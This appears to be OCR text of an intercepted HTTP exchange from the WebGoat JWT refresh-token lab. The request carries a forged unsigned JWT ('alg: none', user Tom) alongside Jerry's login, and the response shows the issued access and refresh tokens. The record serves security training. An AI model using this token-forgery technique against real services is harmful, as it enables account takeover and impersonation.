 Request
Pretty Raw Hex \n
1 POST /WebGoat/JWT/refresh/login HTTP/1.1
2 Host: 8.130.73.157:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/111.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0
.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json; charset=UTF-8
8 Authorization: Bearer null
9 X-Requested-With: XMLHttpRequest
10 Origin: http://8.130.73.157:8080
11 Connection: close
12 Authorization:
eyJhbGciOiJub25lIn0.eyJpYXQiOjE1MjYxMzE0MTEsImV4cCI6MTY4M
zk4NDIxMSwiYWRtaW4iOiJmYWxzZSIsInVzZXIiOiJUb20ifQ.
13 Referer: http://8.130.73.157:8080/WebGoat/start.mvc
14 Cookie: JSESSIONID=
bsuJm_eoHyZMEQs9RzSb0jFtz0qTeDtUoTHdSlRl
15 Content-Length: 54
16
17 {
18 "user":"Jerry",
19 "password":"bm5nhSkxCXZkKRy4"
20 }
21
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: DENY
6 Content-Type: application/json
7 Date: Sat, 08 Apr 2023 04:15:30 GMT
8
9 {
10 "access_token":
"eyJhbGciOiJIUzUxMiJ9.eyJhZG1pbiI6ImZhbHNlIiwidXNlciI6I
kplcnJ5In0.Z-ZX2L0Tuub0LEyj9NmyVADu7tK40gL9h1EJeRg1DDa6
z5_H-SrexH1MYHoIxRyApnOP7NfFonP3rOw1Y5qi0A",
11 "refresh_token":"GseknprSmheZxKIJTrpx"
12 }